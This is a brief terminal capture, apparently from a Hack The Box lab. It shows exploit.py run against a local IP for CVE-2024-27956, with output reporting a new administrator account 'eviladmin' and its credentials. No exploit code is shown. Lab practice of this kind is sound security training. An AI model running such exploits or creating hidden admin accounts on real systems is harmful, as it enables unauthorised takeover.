 Disconnected
10.10.11.29-Lantern
15%
10:51 PM
❯ python3 exploit.py http://10.0.2.24
[+] Exploit for CVE-2024-27956
[+] Creating user eviladmin
[+] Giving eviladmin administrator permissions
[+] Exploit completed!
[+] administrator created: eviladmin:admin
~/Desktop/Hack-The-Box/CTF/CVE-2024-27956-RCE ✔